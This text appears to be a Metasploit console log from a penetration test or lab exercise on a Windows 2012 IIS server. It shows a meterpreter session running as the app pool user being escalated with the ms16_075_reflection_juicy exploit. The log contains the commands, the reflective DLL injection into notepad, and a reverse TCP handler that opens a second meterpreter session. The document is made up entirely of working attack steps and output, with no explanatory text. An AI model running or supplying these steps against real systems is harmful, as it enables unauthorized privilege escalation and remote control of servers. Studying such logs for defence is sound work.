 meterpreter > getuid
Server username: IIS APPPOOL\DefaultAppPool
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use exploit/windows/local/ms16_075_reflection_juicy
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/ms16_075_reflection_juicy) > set session 1
session => 1
msf6 exploit(windows/local/ms16_075_reflection_juicy) > run
[*] Started reverse TCP handler on 10.88.88.8:4444
[+] Target appears to be vulnerable (Windows 2012 (6.2 Build 9200).)
[*] Launching notepad to host the exploit...
[+] Process 1696 launched.
[*] Reflectively injecting the exploit DLL into 1696...
[*] Injecting exploit into 1696...
[*] Exploit injected. Injecting exploit configuration into 1696...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175174 bytes) to 192.168.2.10
[*] Meterpreter session 2 opened (10.88.88.8:4444 -> 192.168.2.10:49189) at 2022-06-17 05:19:53 -0400
meterpreter >